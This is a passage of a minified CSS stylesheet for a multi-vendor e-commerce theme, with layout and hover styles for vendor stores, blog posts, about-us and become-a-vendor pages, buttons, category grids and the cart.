img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:1.5rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list .store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#f93}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner .social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner .seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner .store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.show-code{position:absolute!important;padding:3px 1rem;width:auto!important;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#26c;color:#fff!important;border-radius:3px;font-size:1.4rem;font-family:monospace;font-weight:600;line-height:1.6;opacity:0;z-index:1000;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;white-space:nowrap;cursor:pointer}.show-code:hover{background:#37d;opacity:1}.show-code-action{position:relative}.show-code-action:hover>.show-code{opacity:1}.show-code-action>.btn-copy:hover{background:#37d}.show-code-added>.show-code{opacity:.35}.boxed-button{position:fixed;top:26.8%;right:5px;z-index:1}.boxed-button .box-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#33363b;border-radius:3px;color:#fff;font-size:1.5rem;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.boxed-button .box-btn.enabled{background:#26c}.boxed-button .box-btn span{font-family:monospace;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:38px;height:32px;font-size:16px;line-height:0}.boxed-button .box-btn p{display:inline-block;margin-bottom:0;width:0;font-size:1.3rem;line-height:1.4;-webkit-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s;overflow:hidden;white-space:nowrap}.boxed-button .box-btn:hover p{width:15rem}.code-popup{border-radius:5px;width:1000px;max-width:100%;z-index:4000}.code-popup .mfp-close{top:2rem;right:2rem}.code-popup .mfp-close:active{top:2rem}.code-content{border-radius:5px;background:#1e1e1e}.code-content .CodeMirror{background-color:#fff0;margin:1rem 2rem 2rem;height:58rem;color:#d4d4d4}.code-content .code-text{display:block!important;opacity:0;padding:0;border:none;height:1px}.code-content .code-copy{background:#3c3c3c;font-weight:600;border-radius:5px 5px 0 0;padding:2rem;-webkit-box-shadow:0 15px 15px -15px rgb(0 0 0 / .1);box-shadow:0 15px 15px -15px rgb(0 0 0 / .1)}.code-content .code-copy a{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.code-content .code-copy a:hover{color:#fff}.code-content .CodeMirror-vscrollbar::-webkit-scrollbar{width:5px}.code-content .CodeMirror-vscrollbar::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .3);border-radius:5px;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.code-content .CodeMirror-hscrollbar::-webkit-scrollbar{height:5px}.code-content .CodeMirror-hscrollbar::-webkit-scrollbar-thumb{margin-bottom:2px;background:rgb(255 255 255 / .3);border-radius:5px;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.code-content .CodeMirror-scrollbar-filler{left:0;bottom:0;width:100%!important;background:#1e1e1e}.code-content .CodeMirror-hscrollbar{bottom:1.7rem}.code-content .copy-icon{font-size:2rem;vertical-align:middle;margin-right:.6rem;line-height:0}.about-us .introduce .title{margin-bottom:1.3rem;font-size:4rem}.about-us .introduce p{margin-bottom:4.3rem;max-width:57rem}.about-us .introduce img{min-height:20rem}.about-us .customer-service .card-header{font-size:1.8rem}.about-us .customer-service p{font-size:1.4rem;color:#333}.about-us .customer-service img,.about-us .boost-section img{width:100%}.about-us .customer-service .title,.about-us .boost-section .title,.about-us .member-section .title{font-size:3.4rem}.about-us .counter span{font-size:6rem;font-weight:800;color:#ccc;letter-spacing:-.05em;line-height:1.54}.about-us .counter .title{margin-bottom:1.2rem}.about-us .boost-section{background-color:#fafafb}.about-us .boost-section .title{line-height:1.25;margin-bottom:1.3rem}.about-us .boost-section .btn{padding:1.23em 2.35em}.about-us .awards-wrapper .title{font-size:3rem}.about-us .awards-wrapper img{width:auto;margin:0 auto 2rem}.about-us .awards-wrapper p{margin-bottom:0;font-size:2rem;color:#333;line-height:1.6;letter-spacing:-.025em}.about-us .member-section figure{position:relative;max-width:29.5rem;margin:0 auto 2.5rem}.about-us .member-section figure:hover .overlay{padding-top:0;opacity:1}.about-us .member-section .overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:10rem;background:rgb(0 0 0 / .3);border-radius:1.3rem;opacity:0;border-radius:1.3rem;-webkit-transition:opacity 0.3s,padding-top 0.3s;transition:opacity 0.3s,padding-top 0.3s;cursor:pointer}.about-us .member-section .overlay p{margin-bottom:0;text-transform:uppercase}.about-us .member-section .member-name{margin-bottom:0}.about-us .member-section .social-icon{width:4.6rem;height:4.6rem;font-size:2.4rem;line-height:4.1rem;border-color:#fff;color:#fff}.about-us .member-section .social-icon:hover.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.about-us .member-section .social-icon:hover.social-twitter{background-color:#00adef;border-color:#00adef}.about-us .member-section .social-icon:hover.social-instagram{background-color:#cc0001;border-color:#cc0001}@media (max-width:991px){.about-us .customer-service .title,.about-us .boost-section .title{font-size:2.5rem}}@media (max-width:767px){.about-us .introduce .title{font-size:3rem}}.color-accordion-section .accordion-primary .card-body{background-color:#f8f8f8;padding-bottom:1.3rem}.icon-accordion-section{margin-bottom:3.7rem}.post-classic .post-details,.post-grid-type .post-details,.post-masonry .post-details{padding:1.4rem 2px 2.4rem}.post-content .btn{padding-top:.3rem;text-transform:lowercase;font-weight:400;font-size:1.3rem;letter-spacing:-.025em}.post-content .btn:hover,.post-content .btn:active,.post-content .btn:focus{color:#333}.post-classic .post-cats,.post-listing .post-cats,.post-grid-type .post-cats,.post-masonry .post-cats{margin-bottom:.5rem}.post-classic .post-content,.post-listing .post-content,.post-grid-type .post-content,.post-masonry .post-content{margin-bottom:1.5rem}.post-classic .post-content p,.post-listing .post-content p,.post-grid-type .post-content p,.post-masonry .post-content p{display:inline;margin-right:1.1rem}.post-listing .post-details{padding-top:1rem;padding-bottom:1.2rem}.post-masonry .post-title{white-space:normal;overflow:visible;text-overflow:unset}.blog-filters{font-weight:600;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;line-height:1.3}.blog-filters.nav-filters li{margin:0 1.5rem}.blog-filters.filter-underline .nav-filter::after{border-top:3px solid;border-bottom:0}.blog-filters .nav-filter.active,.blog-filters .nav-filter:hover{color:#333}.post-single .post-details{padding:3.6rem 0 2.6rem}.post-single .post-meta{margin-bottom:.8rem}.post-single .post-title{margin-bottom:1.9rem;white-space:normal}.post-single .post-content p{display:block;margin-bottom:1.4rem;font-size:1.4rem;letter-spacing:0;line-height:1.86}.post-single .post-content a:hover{color:#76bc21;text-decoration:underline}.post-single-content .post-single .post-title{font-size:3rem}.post-single-content blockquote{padding:4.2rem 1rem;background-color:#f8f8f8}.post-single-content blockquote i{font-size:3rem;color:#76bc21}.post-single-content blockquote p{font-size:2.6rem}.post-single-content blockquote cite{font-size:1.2rem;font-style:normal}.post-single-content .tags{margin-bottom:2.6rem}.post-single-content .tags label{font-weight:500}.post-single-content .tag{margin-right:.5rem}.post-single-content .post-author-detail{padding:4rem 4rem;background-color:#f8f8f8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-single-content .author-media{-webkit-box-flex:0;-ms-flex:0 0 10.5rem;flex:0 0 10.5rem;max-width:10.5rem}.post-single-content .author-name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-single-content .author-name-wrapper span{font-size:1.3rem}.post-single-content .author-details .author-name{white-space:nowrap}.post-single-content .author-details .btn:hover{text-decoration:underline}.post-single-content .post-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:6rem 0 5.2rem;border-bottom:1px solid #eee}.post-single-content .post-navigation .nav{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;font-size:1.6rem}.post-single-content .post-navigation .nav a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%;font-weight:600;text-transform:uppercase;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#333;line-height:1.2}.post-single-content .post-navigation .nav .nav-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:inline-block;max-width:100%;font-size:1.5rem;font-weight:400;-webkit-transition:all 0.35s ease;transition:all 0.35s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:1.3rem}.post-single-content .post-navigation .nav .nav-content::after{display:block;content:"";width:100%;height:2px;background-color:#333;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-single-content .post-navigation .nav i{margin-bottom:.4rem;font-weight:600}.post-single-content .post-navigation .nav:hover .nav-content::after{-webkit-transform:scale(1);transform:scale(1)}.post-single-content .post-navigation .nav-prev i{margin-right:1rem}.post-single-content .post-navigation .nav-next i{margin-left:1rem}.post-single-content .btn-underline::after{border-top-width:2px}.post-single-content .title-lg{font-size:2.4rem}.post-single-content .post-details{padding-bottom:2.5rem}.post-single-content .post-title{font-size:1.5rem}.post-single-content .swiper-button-prev,.post-single-content .swiper-button-next{top:-4.9rem;font-size:1.6rem;font-weight:600;border:none}.post-single-content .swiper-button-prev:not(.swiper-button-disabled),.post-single-content .swiper-button-next:not(.swiper-button-disabled){color:#666}.post-single-content .swiper-button-prev:not(.swiper-button-disabled):hover,.post-single-content .swiper-button-next:not(.swiper-button-disabled):hover{color:#76bc21;background-color:#fff}.post-single-content .swiper-button-prev{right:.2rem}.post-single-content .swiper-button-next{right:1.1rem}.post-single-content .comments{padding-bottom:3.3rem;border-bottom:1px solid #eee}.post-single-content .comment{padding:2rem 0;border:none}.post-single-content .comment:nth-child(2){margin-left:9rem}.post-single-content .comment-date{font-size:1.3rem;color:#666}.post-single-content .btn-reply{text-transform:capitalize;font-weight:400}.post-single-content .btn-reply:hover,.post-single-content .btn-reply:focus,.post-single-content .btn-reply:active{color:#76bc21}.post-single-content .form-control{font-size:1.3rem;border-radius:.3rem}.post-single-content input{min-height:4.4rem}.post-single-content textarea{height:15rem;padding:1.6rem 2rem}.post-single-content .btn-comment i{margin-bottom:.4rem}.post-slider{border-bottom:1px solid #eee}.post-mask-section{padding-bottom:2.7rem}@media (max-width:575px){.post-single-content .post-single .post-title{font-size:2rem}.post-single-content ul{padding-left:0}.post-single-content .post-navigation p{display:none}}@media (max-width:479px){.post-single-content .post-author-detail{padding-left:1rem;padding-right:1rem}.post-single-content .post-author-detail .author-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.post-single-content .comment:nth-child(2){margin-left:4rem}}.become-a-vendor img{width:100%}.become-a-vendor .title{font-size:3.4rem}.create-store h4{margin-bottom:1.6rem}.create-store .title{margin-bottom:1.3rem;font-size:4rem}.create-store p{margin-bottom:3.3rem}.create-store .btn{margin-bottom:.6rem;padding:1.2em 2.44em}@media (min-width:992px){.create-store .row>div:last-child{padding:0 9rem 0 1.1rem}.create-store .title{max-width:47rem}}@media (min-width:768px){.create-store img{min-height:43.5rem}}.how-trade h4{margin-bottom:1.7rem}.how-trade .title{margin-bottom:1.3rem;line-height:1.25}.how-trade .stage-item p{margin-left:1.2rem;font-size:1.6rem;line-height:1.5}.how-trade svg{fill:#76bc21;min-width:6.1rem;width:6.1rem;height:6.1rem}.how-trade img{max-height:52rem}.stage-get .stage-item p{margin-left:.7rem}.few-fees{padding-bottom:2.3rem}.listing-fee .counter{margin:0 5.8rem 0 auto}.final-fee .counter{margin:0 auto 0 5.8rem}.become-a-vendor .counter{max-width:29rem}.become-a-vendor .counter span{font-size:9rem;font-weight:800;color:#ccc;line-height:1.26;letter-spacing:-.06em}.become-a-vendor .counter h4{margin-bottom:1.2rem;font-size:2rem}.become-a-vendor .testimonial-boxed{padding-top:4rem;padding-bottom:3.7rem}.become-a-vendor .testimonial-boxed blockquote{margin-bottom:1.2rem}.become-a-vendor .swiper-theme .swiper-pagination-bullet{border-color:#999;background-color:#999}.become-a-vendor .swiper-theme .swiper-pagination-bullet:hover{border-color:#76bc21;background-color:#76bc21}.become-a-vendor .swiper-theme .swiper-pagination-bullet-active{width:1.8rem;background-color:#76bc21;border-color:#76bc21}.become-a-vendor .swiper-theme .swiper-pagination{margin-top:2.5rem}.wolmart-sellers h4{margin:4.7rem 0 1.9rem}.wolmart-sellers h2{margin-bottom:1.4rem;line-height:1.22}.wolmart-sellers p{margin-bottom:2.6rem}.questions{padding-top:4.7rem}.questions h4{margin-bottom:1.8rem}.questions .title{margin-bottom:3.8rem}.questions p{margin-bottom:4.8rem}.become-a-vendor .banner{padding:6.2rem 6.2rem 6.9rem}.become-a-vendor .banner .banner-content{max-width:60rem;margin:0 auto}.become-a-vendor .banner .title{margin-bottom:3.1rem;line-height:1.25}.become-a-vendor .banner .btn{padding:1.22em 2.1em}@media (max-width:991px){.become-a-vendor .title{font-size:2.8rem}.questions p{margin-bottom:3rem}}@media (max-width:767px){.few-fees .counter{margin:0 auto}.become-a-vendor .banner{padding:5rem 2rem}}.btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2rem;margin-top:.5rem}.btn-group .btn-wrap{min-width:16.9rem;margin-left:2rem;margin-bottom:2rem;text-align:center}.btn-group .btn-wrap .btn:not(.btn-simple){padding-left:0;padding-right:0;width:100%}.btn-section{margin-bottom:3.6rem}.btn-section p{position:relative;font-size:1.3rem;padding-right:2rem;line-height:1.9}.btn-section p::after{content:"";position:absolute;top:.5rem;right:1rem;background:#eee;height:44px;width:2px}.btn-section .title-line::after{position:absolute;right:0;width:calc(75% + 1.5rem)}.btn-block-section .btn-group{margin-left:-1rem;margin-top:.6rem}.btn-size-section{margin-bottom:2.6rem}.btn-size-section .btn-group{margin-top:-.5rem}.btn-size-section .btn{margin-left:2rem;margin-bottom:2rem}.btn-size-section p::after{top:.7rem}.btn-simple-section{margin-bottom:3.2rem}.btn-simple-section .btn-group{margin-top:1.6rem}.btn-simple-section .btn-group .btn-link:not(.btn-underline){padding-bottom:6px}.btn-simple-section .btn-group .btn-wrap{min-width:13.7rem}.btn-simple-section .btn-group .btn-wrap .btn{width:auto}.btn-parallax-section{padding:5.6rem 0 4.2rem;margin-bottom:0}.btn-parallax-section p{opacity:.4}.btn-parallax-section p::after{opacity:.6}.btn-parallax-section .btn-group::before{background-color:#484443}@media (max-width:991px){.btn-section .title-line::after{position:relative;margin-left:3.3rem}.btn-section p::after{content:none}}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 5));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:1.6rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.cart .cart-summary{padding:2.3rem 3rem 3rem 3rem;border:1px solid #eee;border-radius:4px;line-height:1}.cart .cart-summary .cart-title{margin-bottom:2.1rem;font-size:2rem;letter-spacing:-.01em}.cart .cart-summary label{display:block}.cart .cart-summary .btn-checkout{letter-spacing:.025em;padding-top:1.07em;padding-bottom:1.07em}.cart 